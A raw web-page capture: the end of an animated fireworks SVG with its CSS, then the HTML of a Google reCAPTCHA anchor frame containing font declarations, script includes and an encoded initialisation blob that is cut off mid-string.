scale(-1,0);animation-timing-function: cubic-bezier(0,0,0.58,1)} 6.666667% {transform: scale(-1,-1);animation-timing-function: cubic-bezier(0,0,0.58,1)} 20% {transform: scale(-1,0)} 100% {transform: scale(-1,0)}} #fireworks-s-rect7_to {animation: fireworks-s-rect7_to__to 3000ms linear 1 normal forwards}@keyframes fireworks-s-rect7_to__to { 0% {transform: translate(17.5px,9.5px);animation-timing-function: cubic-bezier(0,0,0.58,1)} 6.666667% {transform: translate(17.5px,6.5px);animation-timing-function: cubic-bezier(0,0,0.58,1)} 20% {transform: translate(17.5px,1.5px)} 100% {transform: translate(17.5px,1.5px)}} #fireworks-s-rect7_ts {animation: fireworks-s-rect7_ts__ts 3000ms linear 1 normal forwards}@keyframes fireworks-s-rect7_ts__ts { 0% {transform: scale(-1,0);animation-timing-function: cubic-bezier(0,0,0.58,1)} 6.666667% {transform: scale(-1,-1);animation-timing-function: cubic-bezier(0,0,0.58,1)} 20% {transform: scale(-1,0)} 100% {transform: scale(-1,0)}} #fireworks-s-rect8_to {animation: fireworks-s-rect8_to__to 3000ms linear 1 normal forwards}@keyframes fireworks-s-rect8_to__to { 0% {transform: translate(17.5px,9.5px);animation-timing-function: cubic-bezier(0,0,0.58,1)} 6.666667% {transform: translate(17.5px,6.5px);animation-timing-function: cubic-bezier(0,0,0.58,1)} 20% {transform: translate(17.5px,1.5px)} 100% {transform: translate(17.5px,1.5px)}} #fireworks-s-rect8_ts {animation: fireworks-s-rect8_ts__ts 3000ms linear 1 normal forwards}@keyframes fireworks-s-rect8_ts__ts { 0% {transform: scale(-1,0);animation-timing-function: cubic-bezier(0,0,0.58,1)} 6.666667% {transform: scale(-1,-1);animation-timing-function: cubic-bezier(0,0,0.58,1)} 20% {transform: scale(-1,0)} 100% {transform: scale(-1,0)}}
        ]]></style>
        <g id="fireworks-s-g1" transform="translate(0 0.000001)"><g id="fireworks-s-g2"><g id="fireworks-s-rect1_to" transform="translate(17.5,9.5)"><g id="fireworks-s-rect1_ts" transform="scale(-1,0)"><rect id="fireworks-s-rect1" width="2" height="6" rx="0" ry="0" transform="translate(-1,-2.5)" stroke-width="0"/></g></g></g><g id="fireworks-s-g3" transform="matrix(-1 0 0-1 35 35.09315)"><g id="fireworks-s-rect2_to" transform="translate(17.5,9.5)"><g id="fireworks-s-rect2_ts" transform="scale(-1,0)"><rect id="fireworks-s-rect2" width="2" height="6" rx="0" ry="0" transform="translate(-1,-2.5)" stroke-width="0"/></g></g></g></g><g id="fireworks-s-g4" transform="matrix(0-1 1 0-.046575 35.046576)"><g id="fireworks-s-g5"><g id="fireworks-s-rect3_to" transform="translate(17.5,9.5)"><g id="fireworks-s-rect3_ts" transform="scale(-1,0)"><rect id="fireworks-s-rect3" width="2" height="6" rx="0" ry="0" transform="translate(-1,-2.5)" stroke-width="0"/></g></g></g><g id="fireworks-s-g6" transform="matrix(-1 0 0-1 35 35.09315)"><g id="fireworks-s-rect4_to" transform="translate(17.5,9.5)"><g id="fireworks-s-rect4_ts" transform="scale(-1,0)"><rect id="fireworks-s-rect4" width="2" height="6" rx="0" ry="0" transform="translate(-1,-2.5)" stroke-width="0"/></g></g></g></g><g id="fireworks-s-g7" transform="matrix(.707107 0.707107-.707107 0.707107 17.532933-7.235095)"><g id="fireworks-s-g8"><g id="fireworks-s-rect5_to" transform="translate(17.5,9.5)"><g id="fireworks-s-rect5_ts" transform="scale(-1,0)"><rect id="fireworks-s-rect5" width="2" height="6" rx="0" ry="0" transform="translate(-1,-2.5)" stroke-width="0"/></g></g></g><g id="fireworks-s-g9" transform="matrix(-1 0 0-1 35 35.09315)"><g id="fireworks-s-rect6_to" transform="translate(17.5,9.5)"><g id="fireworks-s-rect6_ts" transform="scale(-1,0)"><rect id="fireworks-s-rect6" width="2" height="6" rx="0" ry="0" transform="translate(-1,-2.5)" stroke-width="0"/></g></g></g></g><g id="fireworks-s-g10" transform="matrix(.707107-.707107 0.707107 0.707107-7.281671 17.513643)"><g id="fireworks-s-g11"><g id="fireworks-s-rect7_to" transform="translate(17.5,9.5)"><g id="fireworks-s-rect7_ts" transform="scale(-1,0)"><rect id="fireworks-s-rect7" width="2" height="6" rx="0" ry="0" transform="translate(-1,-2.5)" stroke-width="0"/></g></g></g><g id="fireworks-s-g12" transform="matrix(-1 0 0-1 35 35.09315)"><g id="fireworks-s-rect8_to" transform="translate(17.5,9.5)"><g id="fireworks-s-rect8_ts" transform="scale(-1,0)"><rect id="fireworks-s-rect8" width="2" height="6" rx="0" ry="0" transform="translate(-1,-2.5)" stroke-width="0"/></g></g></g></g></svg>
    <!-- /ko -->
    <div class="inner">
        <div class="text" data-bind="html: getContent()"></div>
        <div class="progress-line">
            <span data-bind="style: { width: getPercentage() + '%' }"></span>
        </div>
    </div>
</div>
<!-- /ko -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldf1gUaAAAAAHIXQb81xuax51JCV8vd-WTpkotZ&co=aHR0cHM6Ly9lbGVjdHJvcGVhay5jb206NDQz&hl=en&v=TkacYOdEJbdB_JjX802TMer9&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=15000&cb=e4ssjstk7nua
body_size: 45407
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="oAqe5XkWxfkuDOYYiPP70Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="oAqe5XkWxfkuDOYYiPP70Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="oAqe5XkWxfkuDOYYiPP70Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/e2RvbmU6ZmFsc2UsdmFsdWU6ZVtIKytdfTp7ZG9uZTp0cnVlfX19LGkxPWZ1bmN0aW9uKGUsSCl7SC5ILmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/RXAoZS5QLGUpOlFVKHRydWUsOCxlKX0sRT1mdW5jdGlvbihlLEgsRixoLEssUCl7aWYoSC5oLmxlbmd0aCl7SC5CSD0oSC5vJiYiOlRRUjpUUVI6IigpLEYpLEgubz10cnVlO3RyeXtLPUguSigpLEguWj1LLEguTz0wLEgudT0wLEgudj1LLFA9T3AoRixIKSxlPWU/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w5vCqU7Cv8O4w6rCgFVGBjDCv8Ktw6hWecK0wplfwonDuAbDghozw4QFw7UAwr7DvCZZw4IQO8KqfR9KWTXDhMOrWQPCusOxwp59wpV9w7jCq8Ogw7YKScOLw68xQynDkcKKw6gtwo0rS8OQwp9XPcK/wpHColnDkmLCiMO7wpNQRnc0w6hbdcKkZ3ApwoEeMsKHwpbCrEVfLcKOY8KkZsKrMMOOLiDDtlrDlcKjXMKzEk9Pw45jLh/Ds8K0wr46UsKGPMKHw5LDoA3CqDvDqgpJIsKENMK0wrnDsnDCpx51ewPDtAI1w4Vdw6lvw6LClHDDlMOPPyDDmMOzwpVYEMKLwrjDpGbCq8KQwqUFw4BOR8KuAMO2IcKzQ8KdAMOxeHLCqkbCuMORw7/DqSzCgScxw4szK1LDiMK/w67DscO2RlXDjifDksK2w6jDoXF3VcKPwoNJw5DDlBjDtsKFwp8Ewq8/TWfDvR0payPDisOMWcOkFMK2wpnDtj4jU8O2wogUw4zCo340fMOlwr43wp3Dg8Kyw4p2wpkWMjZRw4oaCBLCv8KrwrcNw6fDrjQ4wrojXTtEb3zCvk5DwpDDpcKeSsKsOMOoYhTCusK1w6HDrsK6w7pmwpZbMRvCkCTDgzF/wpXDm2gMN2TDkHd9XxYgw5bDncKAw5Vpw57Ch8OGFMOQIsKEPsKGAmRIworDoCvChB/DgATCsE7CmMKtPsOCf0sjDXZMKMOUw7B7w5JqYMKNwrPDuEoZGTUyw63CixMFUC/CsyMrwrfCjRQEE8K2ZsKJwoHDinRLwps8w63CjMK0wozCqwMJwo9uw5V/wpbDtQpCw5olLT4YwokIDMOHw53Dq0Mdw5QWOMOTwoPClsOzwoPCiFxiQHIJCAnCpsK9YzfDvw96ccOwJcOawoU/w6TDisO5Jm98ScKjV8OUS8OWw7MIwr/Dh8OcIMK5CcO+w4lifip0w5UcwpN0dQALAF/Ci8Kwd0DDssKCwo3CvTXDuMK7woXDhAcJWyApw5XDvcOfE3kWw4BFLCwCFgbDnjAIwpPCosOQHlw3dG0Rw67Cqx7CmBLCtsKOw43DsD5ww4Vgw6MxMcOjw67DtmNpwoUSGGlYw7c2IcOSHg/[base64]/w5bDq8OtwpHCp8KWNsOvwqV8w4zClwzCrcOkwqPDsMKgw7Rswr5HRlt3wpsTMsOAHMO3wo4yw5DCs8KKw60nMR7CqcO4w6DChibDncKDN8Obw6/[base64]/[base64]/DtcOrwr1vw6plO2J1w6vCqDYbfsOKwq8bwpzClsOeJRIyw6LDqi8+wqjCpEcpOH/CqSzDusOQeRhww7bDosKtw6IWw7HCqEXChkrDvE3DgG83fD7CicK3w6pjJ8KaDwNWw7c2w4gSwr3DuC0AGsOPw6nDm8K1wofDrsKLZcKBPcOePsOcScKLAMODw73CicOzaMK6UW8vwrfCpMKjBcKPZMKmZCPDqUjCtMOcw4/[base64]/PWUIwrzCqR5zW8KewofChlUGTxVsw6rDnsOnKMO0w7zCogpkE8KDa0rDoXjCvkEIw4sOCcO6esOXw6HCoynDkwoSHsOXw7NCNcO/wrvDocOJw7A6M3snwqbClsOkWA1OcDfCpC4hQMKbacKgfnVrw4jDhQDDt8K4e8OLWsKZNcKKb8KeMsK0wrtTwqo4OwLDoFg8JlnClTDDowEJwq0BDC8yfjseEBrCscKQc8OCBMKFw7zDsCLCpz/DrMOvwq/DvFh2w6TCqsOjw7EgKsK2acOhwq3CuTHCoD3DpzEKO8Kdb07DhTFxA8K0w7E3w5xjTcKITRk4wojCuThkYgItwoPDiMKdPD7CiMONwp/DnsOMw5EFOFlnwrHCocKyw4BGGMKFw67DtcK4I8Knw77CncKQwq/ClGUBLMKawrZTw7lMEsKcwpjChcKmDDPCv8OrdjjCncK1KG3CoMKiwozDsX3Dsh3Ds8Orwr1EwrzClcOoFk/DqRjCiVPDg8Oxwq/DsxbDv2MTw4MDIsOlAsOdw6fDuhjDiyPDuR/[base64]/w6Q1UsK1wqrDon3Cr8OwwoLClhrCkMKldHTDhSrCu3vCmyV1JMOMQ8OsUMOOScOEw6h2VsOrakNLw5l3JcKCw4vDjBACAHkld0Ukw6vDvsK1w54Nd8OzNScXcEN1fcK9fXhSLhxrICJqwqA/aMOcw69qwofCtsOAwqhkIQJyPcKCw6QlwrzDk8OOZsOnX8OVwo3CksK7A1kewr/Cl8OIOMK8T8KHwr3CvsOqw7xsRV9vdcOufTJpb3wzwrjCksKPVRFaeX1KA8KkwpNXwrZHw5kowoUYw63CqB0rCsOUw6wEVMOmwp3Dow0ww7bDh13CmcK3Q0TCmcOBTTw+w69rw51jw4JbV8KqIsKnJlzDssK5EMKIfQEYWsOgwp4/[base64]/[base64]/w4RGw70qwqDDqx8LwoHCtMOLw7t+w4TDh8OEw6oYcMOzw5vDnWQUP8KnFMK6XAsBw7YBZS/DlsOlUcKNw4FNN8KKWmHDr2vCpcKnwrzDhcK/wqFGA8KsUsO7wp3Dk8KBw79Ow6DDpj7Ch8KJwo0OFQljMkkJwqPDr8KtesOEfMKNBjTCjwDDt8KTwrYHwqYuN8OebQ9Zw7nCgsKGeFZhKn7CpcKSS1vDhRYSe8O+RsKTWgMIwqzDtMOpwqTDijcuWsOfwovCqsOKw6Bcwo1MwrxCwr/DlsKTeMKma8Kyw7kOwpBoIcKMC21qw7TClzsvw4/Cqy8FwoDDhE/CmFgTw6/DscKmwqh/AgXCoMOmwqADN8O2H8KEw70IYcOpMkg7QFDDo8KORcOyZ8OuFxwEV8OtHcOHW1J1byXDssK2w7JYbMO/XUkuGkNPw4LCkMKwZFvCh3PDliDDniPCnMKowoo3cMKJwp7CjxfCgsOKS07DkwoUaiJmZMKJaMK0dQDDhRQFw60ODnfDrcKPw7bDkMK/B1hcw6rDuk1KbibCqMK8wpLCmMOPw5zDmMKnw5TDs8OWw4pYTlXCl8KUaGAuE8K/w6wEwrzChMOywqPDphXDucKMwqrDoMKZwrUbOcKmDy/CjMKicMKqHsOow7rDuEkXwq0Ew4AiUsKhVCHCkMKzwrrDon/[base64]/DtcKRD3NSOTIZwoPCt8OhTg/[base64]/DpU1+d1PCvDDCumYMT297w5/DjHrCqsK5DQPDjsO4eMKTX8O/TV/CrcKMwoLDm8KQVTLChGrDmH80w6DDvsKVw4DDhMOiw79iZVvCtsK0wo9bD8Ogw5nClxPDrsOuwrXDj2hMFMOzw5QmUsK/wqzCvCdsDm/CoE4QwqDCg8KMw5IaSgHCtQ9gw6LDrFgvHWvDsEl2Q8OHwod6M8OzNRlFw5bCtsKNw5DDg8Olw5vCvXPDksOswpfCmUnDjcOVwr3ChcKdw4UEER/DoMKuw7rDh8OpPBR+KT/DicOnw5BKLMOPQcODwqtTJsKLwoBkwr7CgsKkw6LDp8K8w4rCpkfDo37DtHjCm8KlSsKHYcKxRMOZwqvCgMOSNljDtWFhwpx5wqIfw6rDhcKfwqx3wqfCpEg0bVo4wr0qw7/DnyfCtks5wp3Dox1cAQHDiU9Lw7fChCjChsK2cjpNQMOZwrTDtcOgw54JGMOZw6DDkRjDoi3DmmNkw5plVgEUw5Azw7Mnw6Q2ScOtZwPCkMOUVhbCk2XCmA/[base64]/CrDt6w5jCoyB8w4tgw4YJw4MuBl3DqRvCs0HDlMOJY8KqGsK/w4HDicOxwr8twoLCtcK5DsOkw4F/w5sWbQoUCjYRwrPCrcKiCiDDv8KmDsOzK8KOLSzDpMONwr3CtHc2JX7Dl8KMdMKIwr4XQijDi2lhwpvDvwDCpGbDlMO2F8ONCHbDhiHDvT3CmsOGw4TCgcOtwofDpgkmwpfDssK5BMOfw5NxfcK+fsKXw70AJsKxw7h4PcKsw7/[base64]/w5bDhnd5wroJaAbDuMKqBMOswqTCh2QtwrsQfznCiDPClygGMMOUcgbDtBPDkUrDv8KNWMKKX0TDn8OgFwQrKcKQV03Dt8K1E8K0MMOow69cQDvDpsK7X8O0KcOpwo7DjcKswofCqWvCt3FGD8OLQz7DvsO9wolXwpbCkcKGwrTCmi8Bw4cVwpXCqV/CmHtVHSJBFMOTw43CicO9HsKsVcO3U8KPYyNdAixpB8KQw79qWXvCtcKhwr/Ci3wrw7LDslFjAsKZajfDvcK1w4nDmMOCWRJjEsK9RXrCrQsEw4LChsORLMORw43Csz3CkTrDmkLDjC7CtMOmw73DlcKsw6xywqTDhWnDq8K9ZCZTw7hRwo/Dg8K3wpPDnMKDw5Z9wpXDk8O8L2rCmjvCnWp2F8KsdMOxM1lTbybDlns5w505wqjDvRIuwrIww49vMhLDtcOxworDmcOUS8ODEcOIQGbDrlDCg1bCqMKMJlTCk8KDVRM8woHDrWrCvcO2wpvDng7Dln8owq1CUsOHb09hwpciISzCmcKhw6M/[base64]/KCrDhTNhw5wIWsK7NMOGQh/Cpgh3elgowq/CkQ0uShAlUMK/AcKkwog2wp1KSsOoIy/Ds2XDpMK1Y2bDsDBLMsKrwpbDsHbDlsKHw4p/RTvCrsOVwoTDvHB5w7/[base64]/Cv8OEwoVVw7nChMKMwp3Ck8KEd1jDssKYwpoHFsO8wpDDgHwsw4RJbx84wrBRw7nDm8KoRy4+wpVfw7jDnsOHK8Krw7pHw6cdK8Kuwr1kwrvDiwxSOR5kwp06w7vDlcK5wqPCq2J3wqpxw7LDplPCvcOAwpwcacKVEiTCu3AIdy/Dr8OWP8Kkw4BvWm7CqgANXcOaw5bCvcKjw5PCkcKFwr/CgMOvMR7ClsKLfcKwwobDlQIFIcO9w57Cu8KHw7rCvEnCo8KzEGxyWcOZMsKGX31nVMO5eSTCt8KLUQEZwrlcdEtpw5zDmsOAw6/CscOxGm8cwqUpwrVgw4PDpzxywrsqwqPDucOeSMKww4LDl1fCmMKrNDAJfsOVw6zChnoDRhDDmzvDmSZLwovDtMK+YR7DnkMpAMOawpbDsFPDs8O+woBOwp9KdXc2eFZow7jCucKNwoptFkjDiz/DvsKzw5zDkSzCq8OvZ3nDp8KPF8K7T8K5wp7Cry/ClcK3w5nDrB/[base64]/DuTsRw4hjw5QlesK1Qls/wpNpCsOAw6olB8KGwrzDh8O9wqQVw5TCj8OmSMK4w6/DocKIH8OHUMKMw7glwoDDmx1yEFjCpDAXFzDDlMKGw5bDuMO2woLCtsOvwq/[base64]/[base64]/[base64]/UMOVw4UyOCjCjgBHIk7DmMOdDMOJU8Ozw57ClBF+d8OsN3DDiMOvRMOcwrQ0wosjwq5RBsKrwr5KecO7WBVJwpNdw6vCogbDhkM7DnnCjEbDhzNOw6MsworCkjw2wqjDmcK6wo0NCg/DuFrCsMOmPXjCicOTwrY3bMOIwrbDjS81wq45wpHCtsOhw4Eow7NNE3fClQcjw45bwrvDlcOHNHjChnECM0TCpsOmwrQsw6bCuSfDmsOzwq/CsMKEP0Q/woVqw4QKDsOLYMK2w4DCgMOiw6XCsMOWw74wV0LCqFNJLXJmwrZ7YsK5wqFbw6piwrvDosK2QsKXGRTCsmfDmBPCgMOEPHEfw5HCqsKUS23DlmI0wqTCncKfw7jDkHcew6Y5AE3Du8OewoUZwoN/wpwdwobChijDrMO7fCXDkFolNhXDtcOew5nCiMOFaHhZw7jDiMOxwptKw5Ifw4J3MTzDmGHDnsKTwoDDpMK1w5oIw7zCumvCpQRFw5TClsKlfU9Ew7ACw7fDl0Irc8KEccO6UcKJYMOFwrnCsFzDssOqwrjDnQwID8KND8OTPmPDuylxVcKQdcKbwpXDoHwadinDlcK/wofDn8KywowyJBzCgCXChVwdHUl+wop4H8Osw7fDk8Oowp7CgMOuw57Cq8K3E8Kpw6IyBsKkOgs6cUDCicOnw7EOwqMEwoABYMOKwozDvQNowo4nIV8PwqxDwpcUAMKgUMOEwp7Cg8Otw74Ow7/[base64]/ajLDkcOPw7jDq8K3IRBpwpMBEcKGw6E+wr92aMKmw6bCpBMHw4BOwp3DmShvwo9QwrPDrCvDvE7CqcOPw4jCksKMEcOZwq3DkG4Owqk8wrtLwrhhQ8KKw7lgC3JyKUPDoTnCssOHw5LCrx7ChMK/GS3DuMKVwprCjsKNw7LCksKewrMzwrRPwoVWaT90w71uwoMCwozDozDCslNWPA1fwoTDkmN/w4nDiMOHw77Dg1siGcKxw6s0w43CrcKtYcOwEVXCiiLCu33Clgkow5pjwpHDtToccsOhdsKDVsKcw71ZG31OLTfDqcOhT0YVwoPDmnTCnwPCqcO8asOBw5Urwq9pwoV4w57CpgXCpAF6QzY0Wz/[base64]/CmcKmJinDrMK/[base64]/w7AFw5vCjSJyFMO2w70ew5B/wpPCgn9vPHDCnsOsC3w+w7rClcO7w5/CvErDrcKvFGEyPkMkwpAiwoPDojDCn2x5wq1iTlHCscKRaMOzWMKkwqXCtMK2woPCngvDpks/w4LDqcOJwohiYcKOFkbCn8O5SW7DgjBXwqhtwr8rDwLCtWohw4XCscKwwqkdw5QMwp7CghRCfMKSwrkCwotBwpA6agLCrlvDuAkdw6XCoMKCw4jCplcgwrRHDVzDrDvDicKAfMOJwpHDvjrCvsKuwrFpwrINwr50DHbCgnssbMO7wpobbmnDmsK9w5p0wqp/FMK9aMO+DgUSw7V9wqNww7MCw6Rdw4w0wrHDsMKOTMOeXcOYwq9kRcK6esOhwrViwoXDh8Oew4PDjVnDs8KtQC0fbMKtwprDmMOeasOrwrLClUAtw64Xw6ZxwobDu2/DssOycsO4dsKVX8O6WMOqO8O5w6PCrF3DtsK9w5LCpXbCu0jCpyrCnwrDt8Oswqx8D8OFEcKcPMKjw7p7w7wewpgLw4Jiw7kBwpk/CFZqNMK3w6c8w6XCqzMQHQsDw7PChmMiw7EgwoARwrvCjsO8w7TCiyh2w4QNecO3PMOiScKqS8KKcm7CuSR8cAFywqXCksOUfMKIPFHClMKiQ8OVwrF9wr/CgirCssK8w4HDqQrDoMONw6HCj07DnDXCuMKJwoDCnMKFJMOVScKdw7RwZ8KJwqlbw4bCl8KQbsO5wpjDsFtIwqLDj0ZQw6VPw7/DkEoqwo7Dq8KJw79aNsKTdsO/[base64]/Cp0YIw51BMcKmw4QSwqZMwqA7eMKlw6U/w7EHWyB5ZMKMwoJ5wobDjEEOak3ClQ1Ew7rCuMOAw4ANwqnCi3VoV8OSaMKYaFAowoQgw7TDisOzIcOqw5cZw4IaIcKdw4IGXEtpPsKANsKXw5TDr8OnBMOybkHDkFpRGB8MfixVwrrCssOcM8K8IcO4w7rDkynDhF/Clx95wodLw6/DuUMSPh9MW8OgcjVtw4vCgHfCq8KswqN2wonCmMKTw4vChcOPw6x/wqDCgmh+w7/[base64]/Dj8Kvw7rCkMOUABtOW3JtwpHCgcOoZ